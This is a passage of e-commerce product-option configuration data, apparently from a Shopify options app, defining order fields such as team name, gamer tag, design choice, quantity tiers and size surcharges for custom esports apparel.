children":""},"197871tem58":{"conditions":{"1xnrc18":{"imetv8":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem59":{"conditions":{"6g874b":{"1nb5d17":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_1,197871tem7_2,197871tem7_3,197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem60":{"conditions":{"6g874b":{"1nb5d17":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_1,197871tem7_2,197871tem7_3,197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem61":{"conditions":{"6g874b":{"1nb5d17":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_1,197871tem7_2,197871tem7_3,197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem62":{"conditions":{"6g874b":{"1nb5d17":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_2,197871tem7_3,197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem63":{"conditions":{"6g874b":{"1nb5d17":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_3,197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem64":{"conditions":{"6g874b":{"1nb5d17":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem65":{"conditions":{"6g874b":{"1nb5d17":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_4,197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem66":{"conditions":{"6g874b":{"1nb5d17":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_5"}}},"show":"1","type":"1","children":""},"197871tem67":{"conditions":{"6g874b":{"1nb5d17":{"id":"197871tem7","option_type":"3","type":"1","value":"197871tem7_5"}}},"show":"1","type":"1","children":""}},"assign":{"manual":{"tag":"","collection":[],"product":[{"id":"8436991623343","handle":"pro-hoodie-event-lan-package"}]},"type":"0","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"1","condition_value":""}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}}};
    

    
    
        ymq_option.option_sets[`tem197874`] = {"template":{"ymq197874tem1":{"id":"197874tem1","label":"Twitter @","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","sb":49,"hide":"0"},"ymq197874tem2":{"id":"197874tem2","label":"Team Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem4":{"id":"197874tem4","label":"Design","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197874tem4_1":{"id":"197874tem4_1","default":"0","value":"Design Listed on Evo9x.gg","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem4_2":{"id":"197874tem4_2","default":"0","value":"I have a design PSD / AI FILE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"20","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem4_3":{"id":"197874tem4_3","default":"0","value":"I need a new design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"40","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem5":{"id":"197874tem5","label":"Design URL","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"10","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem7":{"id":"197874tem7","label":"Quantity","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197874tem7_1":{"id":"197874tem7_1","default":"0","value":"4","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem7_2":{"id":"197874tem7_2","default":"0","value":"5","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"70","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem7_3":{"id":"197874tem7_3","default":"0","value":"6","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"140","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem7_4":{"id":"197874tem7_4","default":"0","value":"8","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"280","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem7_5":{"id":"197874tem7_5","default":"0","value":"10","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"420","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem8":{"id":"197874tem8","label":"Size #1","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197874tem8_1":{"id":"197874tem8_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem8_2":{"id":"197874tem8_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem8_3":{"id":"197874tem8_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem8_4":{"id":"197874tem8_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem8_5":{"id":"197874tem8_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem8_6":{"id":"197874tem8_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem8_7":{"id":"197874tem8_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem8_8":{"id":"197874tem8_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem9":{"id":"197874tem9","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem10":{"id":"197874tem10","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem41":{"id":"197874tem41","label":"Size #2","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197874tem41_1":{"id":"197874tem41_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem41_2":{"id":"197874tem41_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem41_3":{"id":"197874tem41_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem41_4":{"id":"197874tem41_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem41_5":{"id":"197874tem41_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem41_6":{"id":"197874tem41_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem41_7":{"id":"197874tem41_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem41_8":{"id":"197874tem41_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem50":{"id":"197874tem50","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem59":{"id":"197874tem59","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem42":{"id":"197874tem42","label":"Size #3","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197874tem42_1":{"id":"197874tem42_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem42_2":{"id":"197874tem42_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem42_3":{"id":"197874tem42_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem42_4":{"id":"197874tem42_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem42_5":{"id":"197874tem42_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem42_6":{"id":"197874tem42_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem42_7":{"id":"197874tem42_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197874tem42_8":{"id":"197874tem42_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem51":{"id":"197874tem51","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem60":{"id":"197874tem60","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197874tem43":{"id":"197874tem43","label":"Size 